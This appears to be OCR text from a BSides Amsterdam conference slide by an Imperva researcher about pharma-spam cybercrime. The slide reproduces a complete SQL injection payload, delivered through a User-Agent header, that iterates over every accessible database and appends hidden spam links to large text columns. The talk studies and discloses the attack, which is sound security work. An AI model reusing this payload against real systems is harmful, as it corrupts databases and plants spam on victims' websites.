 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0);declare @b
cursor;declare @s varchar(8000);declare @w varchar(99);set @b=cursor for select DB_NAME() union select name
from sys.databases where (has_dbaccess(name)!=0) and name not in ('master','tempdb','model','msdb',DB_
NAME());open @b;fetch next from @b into @w;while @@FETCH_STATUS=0 begin set @s='begin try use '+@
w+';declare @c cursor;declare @d varchar(4000);set @c=cursor for select "update ["+TABLE_NAME+"] set
["+COLUMN_NAME+"]=["+COLUMN_NAME+"]+case ABS(CHECKSUM(NewId()))%10 when 0 then ""<div
style="display:none">thyroxine <a href="http://www.carp-fishing.nl/page/Celebrex-100Mg.aspx">""+case
ABS(CHECKSUM(NewId()))%3 when 0 then ""read"" when 1 then ""prednisolone 10mg"" else ""read"" end
+""</a> kamagra</div>"" else """" end" FROM sysindexes AS i INNER JOIN sysobjects AS o ON i.id=o.id INNER
JOIN INFORMATION_SCHEMA.COLUMNS ON o.NAME=TABLE_NAME WHERE(indid in (0,1)) and DATA_TYPE
like "%varchar" and(CHARACTER_MAXIMUM_LENGTH in (2147483647,-1));open @c;fetch next from @c into
@d;while @@FETCH_STATUS=0 begin exec (@d);fetch next from @c into @d;end;close @c end try begin catch end
catch';exec (@s);fetch next from @b into @w;end;close @b--
@KernelXSS @imperva
V!4GR4: Cyber-Crime, Enlarged
- Ben Herzberg
Amsterdam
BSIDES
www.bsidesams.nl